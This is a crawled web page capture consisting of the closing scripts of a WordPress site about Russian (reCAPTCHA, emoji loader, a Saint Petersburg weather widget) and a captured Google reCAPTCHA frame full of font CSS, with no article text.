<script type="text/javascript" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfoN64UAAAAAMfj0w91jqZAQElsbOdQUF2EsIG0&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.russianfromrussia.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfoN64UAAAAAMfj0w91jqZAQElsbOdQUF2EsIG0",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russianfromrussia.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.russianfromrussia.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.russianfromrussia.com/wp-includes/js/wp-emoji-release.min.js?ver=3bab4c78abd0c12fc1136f46da7344e3"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.russianfromrussia.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"498817","api_location":"Saint Petersburg","api_language":"en","api_key":"ec51653bc479a9abff81a08e0f378a94","today_icon":"broken-clouds-n","today_icon_text":"overcast clouds","today_temp":[-13.9,6.9],"today_humidity":85,"today_wind_speed":[2,1.2],"today_min":[-13.9,6.9],"today_max":[-13.9,6.9],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769817600,"day_name":"Sat","day_temp":[-10,14],"owm_day_index":0},{"timestamp":1769904000,"day_name":"Sun","day_temp":[-15,5],"owm_day_index":8},{"timestamp":1769990400,"day_name":"Mon","day_temp":[-7,19],"owm_day_index":16},{"timestamp":1770076800,"day_name":"Tue","day_temp":[-10,15],"owm_day_index":24},{"timestamp":1770163200,"day_name":"Wed","day_temp":[-16,2],"owm_day_index":32}]});
				});
			
			

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_uid_27_697d4c3f696fb","location":"498817","api_location":"Saint Petersburg","api_language":"en","api_key":"ec51653bc479a9abff81a08e0f378a94","today_icon":"broken-clouds-n","today_icon_text":"overcast clouds","today_temp":[-13.9,6.9],"today_humidity":85,"today_wind_speed":[2,1.2],"today_min":[-13.9,6.9],"today_max":[-13.9,6.9],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769817600,"day_name":"Sat","day_temp":[-10,14],"owm_day_index":0},{"timestamp":1769904000,"day_name":"Sun","day_temp":[-15,5],"owm_day_index":8},{"timestamp":1769990400,"day_name":"Mon","day_temp":[-7,19],"owm_day_index":16},{"timestamp":1770076800,"day_name":"Tue","day_temp":[-10,15],"owm_day_index":24},{"timestamp":1770163200,"day_name":"Wed","day_temp":[-16,2],"owm_day_index":32}]});
				});
			
			
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfoN64UAAAAAMfj0w91jqZAQElsbOdQUF2EsIG0&co=aHR0cHM6Ly93d3cucnVzc2lhbmZyb21ydXNzaWEuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=i5w6iuc7gt1n
body_size: 48828
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="jsa9e-PCFQVBQPetOd4h7Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="jsa9e-PCFQVBQPetOd4h7Q">
      
    </script></head>
